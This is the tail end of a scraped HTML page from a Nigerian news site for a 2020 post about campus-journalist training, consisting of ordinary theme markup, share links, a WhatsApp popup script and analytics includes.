  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/27/kano-landmark-school/">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a></span><span><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a></span><span><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a></span><span><a href="https://prnigeria.com/2026/01/26/coup-plot-military/">Coup Plot: After Investigation, Military to Court-Martial 16 Officers</a></span><span><a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/">Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation</a></span><span><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/">Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape</a></span><span><a href="https://prnigeria.com/2026/01/26/tinubu-nigeria-fight-against/">Tinubu: Nigeria’s Fight Against Terror Depends on Unity, Mutual Respect</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/">Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-tightens-transit/">Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-generates-over-trn/">Customs Generates Over ₦7trn in 2025, Launches Time Release Study</a></span><span><a href="https://prnigeria.com/2026/01/26/police-nab-suspect-recover/">Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-moves-streamline-trade/">Customs Moves to Streamline Trade, Ease Doing Business Nationwide</a></span><span><a href="https://prnigeria.com/2026/01/26/kano-chooses-performance-not/">Kano Chooses Performance, Not Godfathers, By Ibrahim Abdullahi Waiya</a></span><span><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></span><span><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting"  target="_blank" href="https://api.whatsapp.com/send?text=Workers+Day%3A+Youths+Digest+trains+campus+journalists+on+career+development%2C+investigative+reporting%20https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/" title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Workers+Day%3A+Youths+Digest+trains+campus+journalists+on+career+development%2C+investigative+reporting%20https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/" title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Workers+Day%3A+Youths+Digest+trains+campus+journalists+on+career+development%2C+investigative+reporting&amp;url=https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/&text=Workers+Day%3A+Youths+Digest+trains+campus+journalists+on+career+development%2C+investigative+reporting"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/&amp;media=https://prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg&amp;description=Workers+Day%3A+Youths+Digest+trains+campus+journalists+on+career+development%2C+investigative+reporting"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/&amp;title=Workers+Day%3A+Youths+Digest+trains+campus+journalists+on+career+development%2C+investigative+reporting"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697892da88a2b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"32124","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "32124" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[32124]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.740 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 11:26:34 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -403
content:
{"32124":6655}